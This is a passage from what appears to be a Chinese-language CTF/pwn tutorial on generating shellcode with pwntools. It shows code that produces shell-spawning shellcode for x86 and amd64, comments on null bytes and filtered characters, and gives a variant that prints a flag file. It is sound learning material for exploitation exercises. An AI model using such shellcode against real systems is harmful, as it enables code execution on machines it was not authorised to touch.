 3、pwntools生成
pwntools有强大的功能可以帮助我们直接生成shellcode
x86:
from pwn import*
context(log_level = 'debug', arch = 'i386', os = 'linux')#设置目标架构，不用太了解，直接用
shellcode=asm(shellcraft.sh())#生成shellcode，asm函数是进行汇编
x64：
from pwn import*
context(log_level = 'debug', arch = 'amd64', os = 'linux')
shellcode=asm(shellcraft.sh())
这个有一点要注意，第二种方法写出来的很多0，如果程序有特判不能有0那就不行了，可以改成第三种方法，这个没0，还有一个很恶心，特判不能有b字符和n字
符，可是没有参数/bin/sh，我们咋搞，那就不要运行shell了呗，直接退役（bushi），我们可以换个思路，既然不能运行shell我们要的是flag，那我们直接打印
flag不就好了吗
sh=asm(shellcraft.cat('flag'))#相对于方法三就只要吧第三行改成这个就行了